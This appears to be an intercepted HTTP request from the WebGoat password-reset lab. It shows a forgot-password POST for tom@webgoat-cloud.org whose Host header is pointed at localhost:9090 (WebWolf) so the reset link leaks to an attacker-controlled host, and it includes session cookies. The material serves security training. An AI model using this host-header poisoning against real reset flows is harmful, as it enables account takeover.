 Request
Pretty Raw Hex \n
1 POST /WebGoat/PasswordReset/ForgotPassword/create-password-reset-link HTTP/1.1
2 Host: localhost:9090
3 User-Agent: Mozilla/5.0 (X11; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 29
10 Origin: http://localhost:8080
11 Connection: close
12 Referer: http://localhost:8080/WebGoat/start.mvc
13 Cookie: JSESSIONID=GDWdzXamjwt_YP3qu1ZEnGyBSOFCnCU5bT3ROV9R; WEBWOLFSESSION=
mLJwt70vVGjCtQDkpMUjqojo2tYsxZYyiaLS6vnq
14 Sec-Fetch-Dest: empty
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Site: same-origin
17
18 email=tom%40webgoat-cloud.org
1